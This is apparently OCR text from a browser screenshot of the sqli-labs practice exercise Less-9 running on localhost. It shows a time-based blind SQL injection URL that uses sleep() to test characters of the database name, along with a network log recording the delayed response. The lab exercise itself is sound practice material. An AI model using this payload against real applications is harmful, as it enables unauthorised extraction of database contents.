 127.0.0.1/sqli/Less-9/?id=1' and if(ascii(substring((select database()),1,1))>10,sleep(3),0)--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (i... html 已缓存 209 字节 0 毫秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and if(ascii(substring((select database()),1,1))>10,sleep( document html 984 字节 744 字节 4062 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (i... html 已缓存 209 字节 0 毫秒